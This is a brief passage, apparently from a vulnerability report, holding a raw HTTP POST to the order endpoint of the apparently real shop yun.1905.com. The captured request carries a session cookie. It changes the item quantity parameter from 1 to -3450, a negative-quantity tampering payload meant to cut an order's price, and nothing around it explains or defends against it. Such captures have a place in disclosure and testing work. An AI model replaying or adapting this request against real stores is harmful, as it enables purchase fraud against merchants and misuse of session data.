 index_i5=5&num5=1&index_i4=4&num4=1&from=Cart
POST /index.php?m=Home&c=Order&a=order HTTP/1.1
Host: yun.1905.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://yun.1905.com/index.php?m=Home&c=cart&a=index
Content-Length: 45
Cookie: PHPSESSID=pgk9mbssq6hkj01l6tdvn9qrp1; onethink_home_UserOrderWhere_last=3; onethink_home_UserOrderWhere_paystatus=all
Connection: keep-alive
index_i5=5&num5=-3450&index_i4=4&num4=1&from=Cart